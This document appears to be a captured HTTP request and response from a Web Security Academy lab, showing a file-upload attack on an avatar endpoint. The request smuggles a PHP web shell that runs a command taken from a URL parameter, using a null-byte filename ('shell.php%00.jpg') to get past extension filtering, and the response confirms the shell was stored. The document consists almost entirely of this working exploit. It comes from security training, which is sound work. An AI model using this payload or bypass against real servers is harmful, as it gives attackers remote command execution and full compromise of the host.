 Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0ab2005303205de0c2ac67af00630031.web-security-academy.net
3 Cookie: session=qXjB8EmAITTB72xYWzIWcClDRMy2Dyr0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------401385700227111662661759340472
9 Content-Length: 541
10 Origin: https://0ab2005303205de0c2ac67af00630031.web-security-academy.net
11 Referer: https://0ab2005303205de0c2ac67af00630031.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------401385700227111662661759340472
21 Content-Disposition: form-data; name="avatar"; filename="shell.php%00.jpg"
22 Content-Type: application/octet-stream
23
24 <?php echo system($_GET['command']); ?>
25 -----------------------------401385700227111662661759340472
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------401385700227111662661759340472
30 Content-Disposition: form-data; name="csrf"
31
32 IEuXDIORA7VEP1390wSRiOldn40mt0Kq
33 -----------------------------401385700227111662661759340472--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 15 Dec 2022 05:31:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>